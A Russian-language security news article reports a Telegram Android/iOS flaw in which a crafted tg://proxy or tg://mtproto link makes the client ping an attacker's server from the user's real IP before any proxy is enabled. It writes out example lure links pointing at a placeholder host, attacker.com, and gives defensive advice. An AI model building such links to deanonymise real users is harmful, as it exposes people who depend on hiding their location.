Это не просто баг. Это архитектурная проблема, заложенная в саму логику клиента. Telegram проверяет работоспособность прокси-сервера до того, как начинает перенаправлять через него трафик. В этой «слепой зоне» приложение раскрывает реальный IP-адрес пользователя. Причем достаточно одного клика по поддельной ссылке. Даже если у вас уже настроен другой прокси или вы считаете, что защищены, диагностический запрос уходит напрямую, в обход защиты. И судя по тому, как долго существует эта схема, для разработчиков это не сюрприз.



10 января 2026 года исследователи безопасности GangExposed RU и 0x6rss опубликовали детали уязвимости в официальных клиентах Telegram для Android и iOS. Суть проста: злоумышленник может собрать реальные IP-адреса пользователей, которые просто нажали на ссылку вида tg://proxy или tg://mtproto. Это не взлом аккаунта и не доступ к переписке. Это точечная деанонимизация на сетевом уровне, и она происходит быстрее, чем пользователь успевает подтвердить настройки.

Издания BleepingComputer и CyberInsider получили комментарий от Telegram. Компания признала поведение клиента, но попыталась сгладить ситуацию, заявив, что «любой сайт видит ваш IP при переходе». Формально это правда, но здесь подмена ожиданий: пользователь нажимает на инструмент обхода блокировок и анонимности, а вместо этого отправляет незащищенный сетевой запрос атакующему.

Как устроена утечка

Атака начинается с диплинка (deep link). Злоумышленник формирует ссылку, например: tg://proxy?server=attacker.com&port=1234&secret=1234567890abcdef или для MTProto: tg://mtproto?server=attacker.com&port=1234&secret=secret

Такую ссылку легко спрятать в тексте поста, замаскировать под кнопку «Подключить быстрый прокси» или скрыть в гиперссылке. Пользователь видит знакомый интерфейс и кликает, ожидая окна настройки. Окно действительно появляется, но сначала Telegram проводит автоматическую проверку соединения.

В этом и кроется проблема. Во время проверки клиент отправляет диагностический «пинг» на указанный сервер с реального IP-адреса устройства. Даже если в приложении уже активен другой прокси, для теста нового сервера Telegram иницирует прямое подключение. Приложение как бы говорит: «Сейчас проверю, жив ли сервер, а потом предложу его включить». Но проверка уже вас деанонимизировала.

Типичный сценарий атаки (Flow):

- Пользователь нажимает на ссылку

tg://proxy. - Telegram показывает статус «Проверяю соединение...» (Connecting...).

- В этот момент пинг уходит на сервер злоумышленника

attacker.comс реального IP. - Пользователь видит «Соединение доступно» и только тогда нажимает «Включить».

- Утечка уже произошла.

Атакующему остается лишь логировать входящие соединения. На его сервере это выглядит как список IP-адресов с точным временем клика.

Исследователь 0x6rss сравнил эту механику с NTLM relay атаками в Windows: там система автоматически отправляет хэш пароля при обращении к ресурсу, здесь - клиент «сливает» IP до включения защиты. Доверие к интерфейсу плюс автоматизм действий приводят к компрометации до активации барьера.

Почему это опаснее, чем кажется

IP-адрес в 2026 году, это не просто набор цифр. Это геолокация (часто с точностью до района), определение провайдера, а в случае корпоративных сетей и места работы. Для журналистов и активистов в странах с жесткой цензурой такой «слив» рушит саму концепцию безопасного использования Telegram через прокси.

Второй слой угрозы, это корреляция. Если пользователь нажмет на поддельные ссылки несколько раз в разное время, злоумышленник соберет таймлайн его активности: когда человек онлайн, как часто меняет сети (дом/мобильный/работа). Эти данные легко сопоставить с публичной активностью в чатах, превращая абстрактный IP в профиль конкретного человека.

Особенно тревожит, что это, похоже, старое наследие (Legacy). Протокол MTProxy внедрен в 2016 году, и если логика проверки не менялась, уязвимость существовала годами. Причина понятна: Telegram хотел сделать удобно (UX), показывая доступность прокси мгновенно, но пожертвовал безопасностью. Исправление требует переработки архитектуры: либо убирать проверку до подключения, либо пускать проверочный трафик через уже активный туннель.

Информация

Telegram пообещал добавить предупреждение для прокси-ссылок в следующей версии и требовать явного подтверждения перед тестом соединения. Однако компания не присвоила уязвимости CVE-номер и не назвала сроков патча.

Встроенный прокси Telegram, это средство обхода блокировок (censorship circumvention), а не инструмент анонимности. Если ваша безопасность зависит от скрытия IP, не нажимайте на proxy-ссылки в чатах и каналах. Относитесь к ним как к трекерам. Для надежной защиты используйте системный VPN (на уровне всей ОС), который завернет даже такие «паразитные» запросы в зашифрованный туннель.

Есть новость? Станьте автором.

Мы сотрудничаем с независимыми исследователями и специалистами по кибербезопасности. Отправьте нам новость или предложите статью на рассмотрение редакции.